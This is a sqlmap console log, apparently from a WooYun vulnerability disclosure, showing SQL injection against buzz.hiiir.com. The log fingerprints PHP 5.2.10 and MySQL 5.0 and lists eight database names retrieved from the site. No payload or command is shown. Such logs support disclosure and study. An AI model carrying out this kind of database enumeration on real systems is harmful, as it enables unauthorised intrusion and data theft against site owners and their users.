 web application technology: PHP 5.2.10
back-end DBMS: MySQL 5.0
[11:06:25] [INFO] fetching database names
[11:06:25] [INFO] fetching number of databases
[11:06:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:06:25] [INFO] retrieved: 8
[11:06:27] [INFO] retrieved: information_schema
[11:07:24] [INFO] retrieved: HiiirAdPower
[11:08:02] [INFO] retrieved: HiiirHero
[11:08:23] [INFO] retrieved: HiiirLog
[11:09:03] [INFO] retrieved:
[11:09:35] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
HiiirRepl
[11:09:56] [INFO] retrieved: HiiirTrack
[11:10:27] [INFO] retrieved: Hiiir_Rs
[11:11:10] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
s
[11:11:14] [INFO] retrieved: Hiiir_Statistics
available databases [8]:
[*] Hiiir_Rss
[*] Hiiir_Statistics
[*] HiiirAdPower
[*] HiiirHero
[*] HiiirLog
[*] HiiirRepl
[*] HiiirTrack
[*] information_schema
[11:11:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\buzz.hiiir.com'
[*] shutting down at 11:11:52
www.wooyun.org